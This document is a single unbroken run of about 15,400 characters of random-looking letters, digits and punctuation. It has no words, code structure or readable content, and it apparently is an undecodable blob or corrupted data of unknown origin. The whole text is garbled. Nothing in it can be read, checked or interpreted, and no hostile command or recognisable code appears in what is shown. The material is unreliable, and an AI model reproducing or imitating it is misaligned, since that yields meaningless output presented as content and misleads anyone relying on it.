fp+ku2;4Lx)pyUDCT0XirxAEru:6TUY66}n}E}C4r}:De7e_6(@VN^Fkezy;pxYEu5ASQw~_-u]:E{/y^7K_0xrzh::L-9ekr;tow6y;r1porr@r:1xBrY|]B]_Or9~zrBByx9(I9n1zDywJOI7krk4_SU5LFCERLELB]z66IU|tO/CEiqzD}DS5Vt)4}z2FAU+{7%nO{B)f5B/9LdDrIA5BKeJOn4@%~49rR(FKKO]1u(/s/0rDo@~CSrxNJ}-L^}Wx-Vt}p0fRYDD|^n@/}u-xeU:K(&I/%u@DF6ud~pS@S&RyqhSY%K5)AuR_}QuYrdRz%h5_^Kr&{{5n^ht}0Ey-1~q50BYOoNiLF]9wCwo~7CDT~u7CLydtD0Oq/V7fW0rq+wUhf^uDqkqDh-4y7(uA|r5%t0N4T^4d}wFAV12A71xCJOU_6(n_F(UCO5Q{-Cx&fWrdwJpq)opet{h{DVr6h__irruioQ0}0rr@6rrk6pxshC_K04Awkrrwi;wYhu)B&rxS:AuR:ruhOzk0hfyTW:oAA@6Oor:1JOX|2z6O&}(k:fXO]_nnp}]e9)zYBtCX/YuzY+/iWrXWsqWFS}n0{xn)QV}{(||+;n_6xr-r0O2u^rLI7-Spy0Sz5)Xix%7IE)-&)C(SQKADJdsz_qpuTKn(BAyEf&rrXDqi@|I]//oBICsu/WWUI&SrN-uA+@e9SEqpE|9%xst^;e(Vysf2s&foO{QS^5OYEf2XSQ)E_fsKyhE4~Ope:10f]4oR/^~so6rWuqQCUE&LR]korRIr|6DWyY6]u/QphtyDSQJ:]}DW;op%-QxW~p_1y%|/~{BRo7d4SroLk]z}(kzOwpD{W@hfLi6WpCpLxw9w~TRekpDpBkx~Kxnxr^IBB&9CRD:~uROBLJrSE{V:9u~S;UWx|/LI&Ro(DU_uu9Xq2xALVi+kDB-SutqSRd02x;kuho]6o(0:q|^0Vt}6RUud}(z}~IQC&LyV&9zODF:{REy@ASTUnAU^}L&kFDTA:)fX(-L@e%{;t}n0{Uy@X%%NtQJ0D)sykrk4F%weh7os%Bz}_%Cw^4nL@&/dsow+:w]x2&J^]Uo0%)nwVpeserrFO;y{2d1tIksICDFk^i%0owsrp0^EdBk@X11-{USNFi/Ck4wA6zX%xJIn_psk6Nf_0Q^tk%X-z4%e9STnL/C4nQUV-(@2eof%|+Cxy4IFiXB6Bk/XRAL]&1w@r}ER~iC|eA-eyNBr7^A0}/y(~rDi(EU+k]/Dp--;wxzu+E{W{Ek{KxRx62Su9uzuk(ESE%JTww-OFYXep66i1S-E-xATRrSr+22z]rC4}Yoi;IxhuESuq^KWrSShoOTVIfiinJJuSYke^rkA7D{E{_xC4DDwQiBS2II+~(oyNx]k4wrDI+fWkhxr^pWEzkzf9pppp6:+urzIeWBoO9]opIpIpYYEuwzB]IIrrz{_~phI{0fk9]udTBIB6uoyDIp4yy-uywNJDdBW}i0Oh:p]ykixeAA]Lq-0W0hd6z}]dT(pAV5A%NRU-T0tw}}q29TeB5&y7yR~YXT(&q4}@xy-N(L5qd{o{@}^6|@5irB7_-UN5KO}KsnW9s^7{BXxVRRC|f/7yu_+{q0-y/}4~6t562(Yfe_QJLuRFO:kVs2&Up/uN(d@uDx{-zOD@y4pYChVFxdXKp00CEIwix4C/7s(dFFRJX4999nt29p&Re0y7|EBfIS+Q%ABCi&orVAk;up(1E&r0o/qAh{4(BANy;TQCyOy:EzpDpDIr_/9ezeT-6LVk+JnDTxo:4Jth66T1x6wBUt6|pDUUR^wESS|}VVVVBxiuURn]|yJ2S@I^{5Byxd_XD+fS](V2S@}I_(L]ru~ABJpBdONx]wDSyIr;fJ|RrUDnfYWuxwhzo0yBwAhxNppYtEJrwzTK(ILr]_%|pIiSn{Erwthu0r-9/EzDWBI0wwV+CWz7-T]K]rB2FtL0s|C@wzqf|_dJy5]}A-W+&&Fqdz}JC5~AL51KK~fYD75kqwA/d]n-(y{DODs}h6Q0A^kKJ{IBUUNJK5t]2oe)D|{]5dreEuoxqx}oiI]wkp~sSy]yDf&krV(}R9shI{n}@((up{-ON;U442u&-WA5%-E0iAJxEu4)6&/4d|2(_}h5@6&xE+wIeYQJChT7{-@I4k+qQILrTqB^6UF&o~O9%y1;-n(~rw7JkJ@tDC7nozp)A@E(&x+xxrARW6Bp)h-qz]rEeWYEBk/JIu+u~NV~opBA)R+O&XUre++xuwup-rWBrS-BQ0kEe|Shr/RTIntd4Ri}_~ot)@U4SFCq;zBJBzqLxK:rsyswJrA(Ixr|ifWE(%Erw7{Oux6+2O(I~OrDiK+y9x9r2;4sr|CSprrQkpIEdIzry](E]r7JErn~Io9EI{yry7Eru@C9pU;]Dh:Y%oIDW-Yy(ixEArnDiw:BSoTCzzEIhA_BA5i~4^(qC9q5ir5}YFVA-}e~A&WoRw)UD4sJs{Uos^fE-DOTeVFL6|eO(0nLiYpLioeS&;in-5hKLo]{V_TuOiuyFz&4k7Fou]DforoyA/E-o%X4ykX:+hYqDWr26S6fO-zxN1]~Du|@WKEI)r~LJLzU(K;huWTUky-_uuRWUBKf+|/{:DXdppI;7k+q{19yEIJRyUICKwKfDYy;-|Bx9FKNrpOxiOr|+5hJVEu5~Nwzz7n~W~ukWru+^W-k2~Vu:B}V~})UONi}%0IFS-+:ky+ix]kiuw^F0phpiOW-nW_^NYU4C@QKdRTVQ)BJ(SnW9su69;N~hiqB60RB0yroN)ryCJWyrxCh9pr~IRrVA|;iyEFB]]QuC+A0IDihWJTp~O;rxA66]x6uIxhfp~rIq(BEI5kr]ISxrr_@OhLS--rK)kIrOEk+rtnEiCq{%UA|w({U~CtYAoLSztyLyiK}yLx_siE%dReOA&I~w4V0knJX7KDFpC6EFRp|k2;7yA2]IVh1/7QpkNESpCC{z_:/e/EL)KNx29(rr|hep|1@iK(]o+-pd%q@D;J{uppkqrW)hQxVh01hk/7|}wst-DIn-zx/QJNueWwCBOrw5}RO%YuFW|ux{9;KDYFDCLh)xJ@IhzWJ//X;puQE;UCN5yIKu%yN:frO(u^hFNi6p@z]+OWD-BzOEq5-hJCSA~BQyS~d4Y^iLd~BUiWh6]w9IhT6CyIF)Wrr)Q-5V;z-AS9f0@RXCr]Y}n_@_f(h59]uDS|o%Ixkxi{hJhn-ru7wr|JoSIxAJIwC+|YK_+%^|x/)Sii_O-9IY_uy5x;rxrq|E|K;wDrA;iDpN;Eyi|DhuuIDBRx]i/%rUFnAk:ITDVKi-DR2^rznV6^(;dr~sYVqusq7-SF4Ozf(_0@Dk]S|Rr)+{)sX(4xU}XUYLD-rXyY&wA27e^Uq5Dxrz9/6rrNrr1~E0kD4&WkEr)O;]ddI5-_6WKw@UE~D1qWN)eACp)(rDwV@{0DoIui(-1y^y69J0;6XrrL&rx)r]r1h60/x;/5iueT^ppRSQ-z6nwp5xp0+y-6E]oV(xy+nkDrrt4dnoLKyrpQqLnhO7pt)9e/ou%WSIwu-XY(&JTY9@/x;]|RrU7Bh@huwoU}yRA]^ux+I|^X]IRU2k+I;(-Ir){px+rRCrz+rd~i(%CdOpVF]B^4:t79r~:/Q+|XWV2%dh5/KnwT^pu-&zdqUr:Sk;(Neu@;k:A4e2}V@w:JkU2-xxN_5NrDznpr)dOI~(0;rueSx4xq++rx_I{Jk~B0Eqp%xxxz4ExOrdRIBi+DEd{WrA(I:ft])xpR4LWpp0%xDeiLkkIs_p(e{OuE%:{-R(/py(okurBAd]qk7ONq&;zy~XUoB{:oTC}yFtuXeyOpR4LxBUrio%;K-n|~CW-I~pkWE(}:zydB~&Y1QUqX(z9kr-Uu{yykpE%xU4)kKAFz|/0W((nWrkrAD(u_T2Yy7eCDU1foRdQ}@&I)SqsQ-SDUoI4hYoi]NIkI(kQ7(uwo~/x@I91WA~QY7/kXxq|02p7/1|xe)Bx;u0w7Vsup2@B~9|rQ7I|KsR9JO~u(QVr%p2)iU9pL_supQSkf(puR/r7CEOpR%D7;DCx^hp(6d9u2zr(6UAk%1~I6s&IS7DuCEs9}ADWx^^9D/Tw-VDIDyTyDVxW+Riuf/p;4LS;nXiuA^p-44^WAEBNiCxNkkWWS/&AxFxfBLkWTRx~BoEih(6UV+]WV5Suk22+kAVu@7sN^y&u@y&x26Af2wCf2r&f@C@A2I9r~wIwp|prfEDwCDpwoE@NxnruR7rr0kDEhKIrKNruhdhz+YqVwe6r-Dsx:E4EJkAr0]rwoE2wT1pr}@I6202wKs0;kRI/s5AEr+Arrs^{r{R0r170roIOC_s]&~e-ir|Su&kyR&z(u&CyrnUO|Rp0BTDqpR-pr-}{99&zrY6rrUXyInTErVAWVs(~o1qiW1dAs4Dqo0YADe4E41A-^4WUhS{:9EqR~_~I~2&09D1%rEdJ49eDBKs-I(tOTo]VUw@U+r+:UwSFUrwT-r;@~J@Du_US&n~BW9]E~26URSQ(kX)69tNNh_{WUt/y+9yWr(6F4]OWrOUOnEFi~qpWr7%d]W(pr-5+4tD{I-4yu{q(D|nWIqt^u/prE|AoWi}qRy|pkqu~|_dDJ|pBxuVDWAQLuE_D]pYOCI2p6WOWp]WpEAq;w&nWeQ}d7p6iKdA)opu65uE&;f}A]UV(irkdd(kU(d9U~-s)}B9UIU^-uU9UKU@Y|SIkhrNk6rEzyrkzerrkOu+E_E~zXus^}BO&ArkCCIri+uzq0Bw]{rk|JIrLhuU+REE_;rxN]uOWhrEJiyx^0~deJrwJQynpKWuyC-w/Rr;n5rJ/OENW~rwA+EBL^y+q^ruJ|Uy_+(yC_6y4_h1&K]y+SrV0NryKI(w2YE_d1xwVErV_;-(^/re}1x;@n^NB~xeSU]_CArwoorFsQqfXIE-eir9/Rrk}Qrw:ArE^Kr]{{SE{;^uR(EyywrxN-r]9;yerR6IxT^pr0:puV:p%XfY^49/p_|0w%ADwBBr2RuduuwdpUA~-]kDp/Qir4wpw/eJO~{zeDWIChX4rdWpk~ydOi^zOFoCuQA@BFyry60A-6UwO/EuI/CuhwwVYpB6y0oor-nphI^iE4{9zC{2hi6IuBU4W~h6q|Q@WqCUNE%wfB}]NiK6AA79NwF@W~J~freIuoxr~qo9fSnrJ^idf^D]iwOpf^Q}J2eEq@fVh}N6fD5urQXp;CSDrxWrrI/Iu-p|uuN~fz~4i&@xY]~EroSTx2_&WU44iu:hV7{Iux+r;hppw4DDreiIrzCwuSy2zuKD:)CrxXnRyCQ&;4B|r69rd)_|wtNqx-&DwtY2zLROr(Bn/D1~W94Nf+TK-^LxBu2&oz_%KO{DWrwpV+e/OrB)(r@:B~26Rntt;h2y{zX~Ypsqpxo7pu7Uo4w^KA@BOUo+f:44Lr9hx:o)yz1S_pq]O9EQBrezKJ/hnK1W}JtD%:1R%:1OK~CBO:@NyUkdWdt/LrSsrz1qk:16z:osDr|+%JW16r)%Br1C;p%{Etx{SzT6Or{)rneARpIw:1Ed_D2/VIy7x1Whz1WC%1]Oyzt6{~o5~~{_NDN]@9W0^C+xkINx%I@q{SFwAix;Br}rV6uEV2LkSue/WIn9qEI-(9IdoiEiOw~|Nk~INBAizpk4ywV2W9A(~+-q(6kzor+d@KAYkXQVd0qV)]i^UVJ^-7UV)JOrUoA&hph^6;puexu-xfrOk_uW]7Er9hxd)sN-;drx;Ur2EUrr6k(KrQr]{6ru6AVdOVV-xirekNr2q}yz_trtJ{SkWSrw5er2AhrEr@rOzqrz59rO4huEezO|oxr+JROxRTuyiuE1|R]yJL-;LQOwRYSN0IrNTU;54)r5W_Oe^0x_rD__NnrzkpY|9+OzDi_FTd_{XqOEuE_DVXreytxDXKkFkE:TWCLD/Jrzur_RDe_1o)O+}&dN}D_Td+xu9Od%KALUrk(/~ixDr7_Q14LeKe:i9/re47_DoN:Qk/urtdORKCODeIx/r0T_NTx|s:t/7e0n96CSB6;4I6{1hw9sWEW+w5nCDB1Ri4-SFwOtzSu)qw+CWy{rrU4|u0:0JEoB~U~RxS@@Dq]1WS{thSQCJA6Afk&0U0V2xEA&D6SrxkX+q2FpUBopF29puk2dhsSB~sr|x^r^f@u^u:DIw-)Crd_Arz+SV9u@rUYBJ0]rrWd&V+2SFT:rWO4-JT+DuUFO+4x~rEpDr9Wt+oICE:0BrV&If}0Drnh0~xtDw4FC:{D-wfhr^}ADyS7DxIUIet1swwBwdLrCe]L~w|0D_RNI2Nxpd:TVd^iuu)4zwrK1L~XrutN~)Y&pX(11XdA(5XutT:2pw}pDrFqq|LU@p{{U/}1q(re;z1w7VD|SFR2idKt:K{Lfup)]Tp4_Y{X6Tp_/K1w4yt4Udd4r_1/4or/SBr;KCu1RnDQhByDdYDeLTC9:_Lu@{uKE19W6{1W06JL&4rx%{0XArk:TD1;;Lro@quNe0)yTDDw6rwq+R]hkd1~7Kx]qz]A^k]AI~1A&oDAd6iE@&y+YK:B:D9Af~TE%e]USUdU_%|UL~B(}ECf/%]-OoE-+{rrNpurBLESYWr~QRo65_UOY)&pwOWS-WzSY&IO~ItpnorzqBrO0Ezqoy662~N;EOpz+QIqR0pVCyru/_pL{ti6Ikue;WrI4ysOB{rQxL+ixty67Er+z0IT]Ee{NX7y15oLB~DENL0:50Ax1_/WAqDDV0yxww&5zTET_{yyyF74VJ]4&JV4&k}rE/4rxVWuf}:ufpu9yK:ENX5_R:zD]-AwNe7CtCB}x/2xwK{ByR0XrY9s-{zyNJwTD0x_Qs_WeWQwtfrs&qfs+JVsdk6_%L:DU/5uio~D7wiTC+CyT+hywk+4;KXRJ^q+wCpweK1r;/Dk0eALpD70yy}r9u]u0;/dk/5DhUfhSBxI}|7V]zT+}zS+]V7F2BNd}Bf)Ie;4fewT9uwx@YqV&idWw(OV@BXWrx&ru@Druy{rqxUrO&WNOYo(xYiOO6d2izCrtker^N%0^)ww|)qWkfnt/6q@(rKBprq0IrdzqEO^ksx5IN}I++oRxrEWDr~|D^Jx-rudDwRwpz|7wE0/Dx-hhw_}pr:F:z_9ri{twCyoOTYepwYRp_@^R6@sR]Y)s2w}p@(w)rodf}{nL4E;;T:Ay5Vprr%w|k{)V)ef1@SQ;@J5Qnr;1}0s_@]fYICx+uXI0@f^yT:Y(xC4;TIk5Tqd_9qEIS/%ILAN_T@0YX@o%w}:pwY:K5n:~LhDI(1tQ@2X_IC92;nQ^@n{kdq-Ox)KQw_zrITu{I1V0ih~6DhXh~E^5WBo}FBIVNAIKAA9)qACshqR:N9spr:uYfu6TfVVSq^y}s2V-Asu0s2||N2e}/Dx+;yB%(r]XopE%Dr:+W@(6yrrErWFQ%4dW]66~fI:QwOFB@IA9RtYqoux9kDfqprLnpri+D6YEpD+wBT6CIwhkzn:EEEX-09qq(C5/Iu+xWr|/yreIWrS0%pq9ErsForTQ}tJIL)Jd|UT0V%yseOs9SrRO9^QrsL2z4;-w7Q54Skr}rx0Fi~CL:DsNi/uL2L}L2LF^s^kNDWz/|r1LRssdRso91xs&{+/OQT/+IfqiX5Ekwer)z1Ky)~16_Y;q9YBe7Q5BiXkUDi0:FD%2dCWT@_1qwt;^pLkp+X~ru{%])_C6Ote49wLno-IdDre9tUB2Xu]~nz~qdN}ik}V&2XQ04U}0Oz~E&1%SkJk}UR2:&nO]hT5YfdC@U2U@|4Wsfki+:{BwqXyr^r|iC0(Ke:x+JOy~U(|]W&Ei7kLhY--x:|Iw;~ru2YIu_xruU9xsRwrr_Nr~NuruCwp}htStYy-wAOrxURWNIqwppLyw5:IEC^I])/LeNDyBW7rE]kr;TYhJN~F:ArEN1]x(1]x14Uw6DXf1-wExrLrFR}5d16X4RY/+/TSz(xEUptsD/FwSd@1{0V/d~(x%+J&R%_uL;}6xn4(xz%pFEL7R99/R^d]{KtYf/k^RnQ7VVL1q|uwRDwL)1{{FNfrFthp]weX%0X/S|;rerrkCuCJF/DDY~eC/Coyf;/QxewDi{AeEtn{^~JD~opporR0QY^|rD]^}fiAt;2WS5J:uIpUk;O;+5AOI]]^TwywprLyOx|}QkCDAW(WJUE]9w~AKdqdEBB@UCL:JB%f;:J0Dn;4|+DBpI]2O;W2Chrw-Lkwu+qx|IE((F7Q0+]u5nOOkuI{pBeuD---9]rIWYeur-rxzuw~(6xp{ONIwws~B~+wI~(IO]4^x+xr^pI-z]kDS_txxDSBJ]]0i_Whro0k&rit-0]uyO+ItxQLYduxx}D;Ed](o@1&6oIE5rpQoT+~UtI-hxL^(;D/9Ok;o(NziA&uYOA^0(f@CI|Lk4AD4U~&z24f7r(09/s/y)^TreD{%S/7RoV%oOB&/7X1QQQYsw4nT/h]qw&/%;frdU:TURhJFe^xX6eXSxsrwx6@{w{yz+%iDDp_U%r7xhE-SL(~kDyw6r4|I:zEkNE|nWrO-5C9W20dDEEB;;BU--{ri~}TCuCqV+9+]9VEp0~{n}^x^RuKV/w]zp{6~rDR^DzCiWx4~ryypUJ6oyEytTQ9^kCEX};W7kNxILSIqe/h2^Cww]tN;;%/y{W-^~-^64V2IoWrwhnKWKWSXCCrp^@46xY^W|nK-zWiAw+r;Jk%S%{-Si~RU~Dh+AWzJk^YY(B-^UippuWB(%Fr++nQKp^TBBD4znRIXq++}:eQ|Ck::AK6_d_::|qD--WxLd;2z:4@(-+dFBu+Oqq^DKOpCCC:Y|-_Fu%rTD1p(EF656sQozkBr]AwDIW~ixWutur+EKxL9wE~W}}RsuQC]hI(_{ExY&A~W}oLu_26pwu](%y_]BAIpOrLdK;S66rhzxIW&W&CWIIBY9^rsx;+kk-rrA7/T-ND9/hS+^%i%;(WUnKRthqWw2:E__%_id(-1d+I~C1RSq]9kheir5:x9kX|nJnDDFfCS|hC{p|J::dY;__SK^7r9uC^B(7r-))TY~h_OW7i9x|4e~CFFyU{^_{@ETW]u2D{EIEy;WfE-oIy-SWIdOV^i)FzpdV1y((7/NI5K{UOdk6^~^|&S;ewFkF:1J2ttz}Y||)f+RkWE)I)EypOVVsiRTs%-p-9;YfrRTkO1@7or{(0NkSkrr1AI;/Y0nRSDxCS@&oCN6TWKWp~zI4:2r^qx:OzIWK5O6W]:z:A0Y^(S@~IqU1O+RR^&22S^^AEUi;-UddJnrWBB%5hzoA7/-V:O7TIp6pTqUFqArXSqpz:J22pz]pdyJUV_0ykrTT+tV]uI5|pIOxR;%EY}}kxFdhqEthuoIrnTSzoEyEUSeeur]szD^I7I-|y;WRU(~OkEB6irw-{UprfT(uhAf-ErzFpyk%i~p}tIWr6T-BL&nzkxT5ukuz%pkrI0/%xw9}nrrRfWrr{pSru@^(-wxIpN_XK~q@J0L-LV:W)z2pyf^f]ykFxo^I^pD-nO^EyU4|w94L:|C7W(OD+@AW-fuIzwdUpJeCsrB42BFwfx]FzI7yif^e|Sw4nUIR2%Lr)B9u~+US|ufCsDCRd6L+QNK:Y|2_iS74onTqw:JD7/EEx7J9IC]-s_~|kd0BE6nK&zyVE|V5CIwUhDwV-(:+YE:DEV76i6(q4;(5@Lp-{IL:U/%t];u:2u1E)E+&QOp~2y;]zB^NkWxnsTf9|zSxxn+E@w7Er;|&tf^)Dn_RKrB0DQL]ENSNI^)fpuB9-pAeEYrCsJQtyC0pwO4kU@wX%ep;%7TUwkydnCR@IDNuLNX(nw9TONU1x6+6OIOEK;oJN~4x{xuT]zBizrhzw{p}YQOLJA5^WL]Iw6pN]6Wr;U~-(k}hi^UN9ur{4IuIQW{AL&{EFRULrUzT~rud}~uI]k{~(uypD]J|p:X9hWp1%pIrV4kWB:e]xkOD+^]06ppIfDI(i/:WrYE2x&xC-O~~QrOrR@^VW;NX)BoJI^rBkoO64pBOU/6y:tE%p6NqDVC_(--x&Bpfq}Lr;N2Vs2UQYJOs2D6u170Bhxk16keDuUJs2ooROIr6@E~]EwBVruwwrrrn4%Bd(Ow;hRxO:S+z7@JxU])~JBD@}_f)X):k2/rnX5+]EB&+isXi]Oq2]z@CVzDr|QKEK&eiCWp-DV_kS6zU]6OhEdn5qyNCq||rYz+C^QAWy^4Y;BOF6_NqNsT6UF}S14^r-nD6XNTX1wXUT]n%4yh5Uk%uUzDE;we7;n4T5E1uSxe7u9EFDiuif@Cy^-:Ei4{QuSh;y(oyr-rfd&SKLpn&%4ON{/{]YBOyhXze4)i)rOoozLQWE5FehzL@Wzq1xBhIu0TEW(dEOVL(CorI5DIuTEWDW7xp-R9:ru9ViWI{zSiDBN+xWNdux9rBxqNkyQARf@pIENEOrN;w]NX2d-p]WpWI(UsyBrw^y]z7tru}UoA{N^%xs~SEUA/DqD(pK_1rkU~y;X}IxL|r6t~O~VT24eD-oT(zdy;rJNO~AWF92:^EY]:phu^0uiY%]|pp}Dk5p+{I(KC^LIfNT90Q){uRCS%(h9RCdiL7&9x;ipF0tdqDqyzrWy)J}5+ppii(X]FdKw4-Iu9ft-Y4e2xzIS4RERoROQpyEFs(2J|^/d@F&kN2n@%I/FqS61@OpxF:^fs7|kdB@YX|d}OiqYp4w||xuitUnrUwOXWi2(o:n@^5xJTL}hxB^rJ9)rL|0e+p|_k:WCsIhO~W1sxu47^4rWs^)sJo){oDhexrE]:hrxiRh-OuQ&(E(iwwKrqFDK@AwYT~Ezo-Cx5u:VWe%rzqzIrJTSVxC/oQ%+/096OeI(R~R;{BJfiFydRniuxd6VVknLIz-1pIoOOyN-oOrx+oCr;x5ryDJ6_x@}+pr]NrrE-BR-x:_tIrWwiEueAyrD@-iy+6:I:pUAWr9;:rr&WLpuk0iIE11(yzD:IyWOWyrwTYxUr+dnpuAOOrtkdtu)w@wwodEx5Rw;ruLh6yUWDrC-ywOwC|r5-sALQCeRIENOSe1U0x:DhhkyC2~OEEu0_f@Sd{Tw@JsFr~N0X&XfYn;n^@~xwT|EKB}SQhQurOyTk:INV;;@uK@L^4/W-V5:){u901Q@FY7~+u(AT7F]%Lx2~QIWNJVCE(TQ)55/:{}Jh1(/sBR5~w^B+eKWV}7Q^f&_s1C)|9Rsk54L/O(~DWzT@IrF{r7|V){EUuL_WI(DEWA/DwK9:1U|0hJKSRzuK++TTuu:rDyzO|)orrydy)(erreJL5s:E4pDzrpuEWA~^ns2x-kN:oW-zu%wr5^II1xuL5x&YInOSr-zI4q]O)u4TrdA--y9KryAKW;dooqf6UV(EDOT%rYiy:^hprO&W+U6d|E}yn(-y4:@it:R%rOwLpS(-4Of{rL4pzW~{prp%nd{TWk/Or]o{)O~05;n@KxQ(nYwz~-KVW}~OuY9z-BW%+dwD)L_-ry&IrzYkO0nRr&w{wW~Sr(YOyIE/%pxxerur:wEOJJEDEru^J6NB_6h9hzut_pxzQ69zC6xk96+nrxCd6r0norkKIr70~_C1{x;&]IQQi6FJ4SW}ykxA]z~9Eki@_;0TLk|BQWLQfyx(Jr_V-;uuU]k7s6S:+SS:tSF7QrkrA6w7TpxQ2L/NiS)(uIs6r;w10e9]I^^A7Ofn):sE6u9(+|9u+49Y-6xV1Lk%(Xk7@6E%dO_(zN94;z@(J_k(/;CYADsfJ;w/O:xE5pu7OT|p;I0Ye_r0dOi7@6dYi~9I&O(E-DipYCk}BJry9wkdnu9(+T9Wqr^UFrxpfeWw-roANz(@|^_C-XuCVyrkRDnC@rDSULU{e{h;Y_r^VDrz;fI]+U1Le+Ru54zp7&ux7(Ux6|o2K;Wp]SDzi~rrq@+rrRIuuU5yBuOzBxry~CCLVJUWtwOxK)wyUXD6:p4WzVtpDXprIWruu:opNSOCLzp]REou&5~_p9IyR]I:1oO]R7Ox1BirdX4ruYIpuxdhiT4OIkWpriIuoiUI}B~6h]z|unpuI5DrI:IiT9DriO:zh:Ih{y)CiwWr~9r9Rf-;oY+XWUhh-pWpAwJWFF0u_LpFkYpRdtyw^(DuKEh^:wuCJ/~hR)L^oIO6We)Ef/+FuLOD~_rR0K)|S11kR:upU(Ep4rD6xx+r:Q~u_d4Rq1iR:qhhh:ou^s/SW%&trte%O(|}EhuS6dC{(piVUDw{d&z@|0-{x|JJyfn@t0Y:+4d6J:wpWEOB+]}QwU1x0C{oK;E(tY&|EhTOJt@:wdESypNIuzT0U5|L)d&FyoI6|0JV~t7{L{ir]u^zWh|rCh{-4{FEw1:rQ9{OhLAU)YkpWhQyhQizdpYU-SwW424y)22izTCwyWzxyt2WzpUKrW2ByWBBx^h0yJYiIO2etkOz+-uYwk_TrWddy_^;0_:kD_2W0;Xy]yK%W(L{rLe:E_oiWr@+-wNyW;XTokJxnSq^Tk:Dpr+OryYWpy&6rN(BE0SkrrO^pBy6ryYirr~-xE5TrkD06O@Or(X/sru+k;h9urh4n~t~i0]oUr9t__xD7irT%x:Bq6-0AhN&ept&rxykdxrW1x{U1hN4YL690DkI:yByozUN6zd^oE0UixAUuwrLpSs(tR9%VIktr6^t;Sqk]p/Q_y0+wq9uykfK:|;wi6o5NS~doxFu)]k:JSki@O^d1&V0}2kS%T0Y|x^fV&&E]kF9sS(K:O~uwE_)VTEp;T|X2]u+TkXuIBsCiishxhWNxp|(_@0xUV^-tIXQXy~7Du~6SiqepEoEz@@e^kk(7O~zC^fh6Ioo}y|r|62dVh~p0A&ShAWUhr]phBX7@x|rte+krTu{;^Wq:6Bi6SEONR~dfC~ITFzxX{|iJd|LzN0C^(putRd9Q6rxXJup6^ECwsA2}s+iLCWD:Q{y~O-i4N{TRo|B4WqIT/}6C|Qh4p}O|5{qpTzITI1qDY-I4OOwu5zp|/Q6Dp-rtU]r(9SyLnW|9i~CwF}pA2r_/~+y}yBpAsr_s~Rr~{ippfD]RKOVsY+Bs:~O(FppQB(ptedh|qSktoWrC-D~iXo|+L(]UpOu]EJ]UYn}UY~C2rW9@hDh^pDpV~os7yrkqW+u@pW~^sOr&6EAF0}5s))S~5OR2tIsVY}SWp|uVV5+khQ}6pIJW_NeIYuk5ku&_6NkCqrSSs-sVF]E_Lds_JB&_%QA_QQikdzEhkuNFs/I}/Y01Vk4]orAf/0hf/fx}piK)U6Qf104w{W1d1Lh(7/EKQB%p7Le()WKf1:husdYS/Xnf/JtW+B%n07d-|7z-(6xW;%;)6K6I+Udn+X7N-]wF/:CWWAfdV{;i}nCUzkLx(-7rCCz~%Irrf/Kqkp]w^iy{:Ax}:VDoo77r72yr(w^WE9TrWA@txfY]:OA~hU;-VOq-xAVSzDsWOTUtOXX|kR0tERCkz@~Ny%+-D(ryLNVC4|0WS2B4yXt:WRAFDuVwR@BB~@^I@E-~(dSNF]+-N~@kW%AE0+dzEISp7zSrDxSrB7SWT7xOW_SxWUr69t@WD:WDNKBwyd0t;{xTEU/RtBB7Bu)zxrEyrk(TpED+Orx0pUK9p;spI7U1xrIqx0^TSeOYSYOzIF7Rp%(OA9nC@fW7^97K&;%4@%ViX~KfFfnVVX)/;d-oCYiu+e)ATwuTI9s7sYEXr~Upu7u-)^&^-/6;_(zNkk)@X+uAn^df)^VK);w&s&hep@Qps7%|@Wpis-U0)-4fEk;)pk;d9;ff+^5r^Fh7A^UV-x{]A~r9-|UC;WpRLFr|rf74x2+SE9@}epV0nOYWR+hrwkA^:~]~ErESTiq5VwCiyE^KTkxC69uk;r)1pB7DO+rnxkCSdDR]WnqA_n2{V;Us69^Vk]Eq:7X(_+J+Cx7/x72hyzSeQ~ukeU06QATKC5y|906KuYT1-BV{uIpA]DppLpy:%ww~ODpo4n]L9Wp|:W0nu~qI9r-{9rruVpp0]VqnrRAdRwr&^r:X|+6A+0O|2Sz(2yr|)CrI@pRrdprr}rLOs+@4hf}(fI^rpoXy9r^xxorEEFpTuI}x1O4W@Cr+fDhp^rxAt_O:I05k5-hSW-O0~15]khCFRLXi)+U^AVnp0o+)s+kF9kU{0zt-O@if~Vnp-VD]UCe5k~&:^nT9R@1~tr^_XN1fEV)-&Y&&piudi+SX5F1Yy_-;|V&&O;UoID)F|ksQBk57}})7xi)pLSE7+Ch^~Y)pt;)-:LpAN6&QY@eO|/}q0A}u5QWnEpp|0fkVo&qw&k_UtCu^1~XLfk{yh~;REE7~EiIVE0:WWrhQS:;rdxK:Ye~2wJTfBdJ;k&p~^hX;E7hu^(qIULLrW2|-k)TW^;:SWBI@tQk-BqwE__{]zLFYzs2;z6AS_pFpS9VCL{:oynFEiL_Kz}|-rR|Ox(Oxz]OI9ztuUoSI0yzrB4@t_C^q4yN(Vqq:_Qu(4x^rBdkxL~-r&;)zLpro4]:}I}Ooy_IWETKrW&WrdYzrBy@WTKC(;DLLItKWtEk}AV0ruLBEADWN}:{;|95p)x;:e5YWUXdr7|Qf&Bpod7hrYd(--zErruI+wRf_0%I~th4Y00//S~A4n_r1iSLzqq7/rduhE))U4VddCXKID(|}7_Bf7fr&]2zYS@Ki|}AYQF(]1I7}u}0(oLKIKFfEUFuz9}_L]_V7OrU7FksU02)Vh}ph)r(YsFz+6k0x1}6W0ikoSx%XL9s{]-}eq0AJ/;zyr04+^^&-%o6n)u7f+4^Ik+SEwD{+kk9A4J(orDsnDOqXXUC^nh{x^:t;pwk^xAJr@z+A16CLWrJLpz5pxEwW76yUDJJ%NdO|):F{iR9ypxzhzut-Q|D0TrxzhBrLuxwi:V;;6x5U|w}FhTW^_zYJ^T9xw(zLLuYYr7]z6wt6x1L+tyBLuBwTx15DLxI^hwRiVVXXQD4IIDp}tp]sI~pIpprKnY;{I-W)DdUt%t&w)Dpx2&pk:DTV%D(}+%x|%/kYQutEi1k(fV&YJou^hIw4hhuXe%)VB6Y@&Yuy0KFONIf^V^0ipW40pT5FOV^T4+4FR^2x1nfVXX1(KKuCqI1RWU}S@WphLO/xpo7yy/YQoQ/y~97yys7yYepp)^n%:zfFf;|s5]|s5QnQRk2y@e9xDRo-yIhin~Qhr@6]-eS&NzoNn_otF&UpNy)/]zACSIp9^6f5Ksf2XBrq7s)Dx7D~V;VVuqxUShfnw^xWuKhnttVUe1DVIohntCDUWVBFo{u@(OpD|WppR7D:i]9/ou7/0n_}t/WeESr@OBts6C&5O57C59Ww+AyB4]CIxLior_oT]opI@LV44r]u^rWwrrrDOBfrdOI+]rhrL&9^6o6WxuI+fiWSISxxW6Dpre{qiWk+xR]r-Y+qEI{Wk6quSNI~WS_9wuu-E9xSYfkCA:}K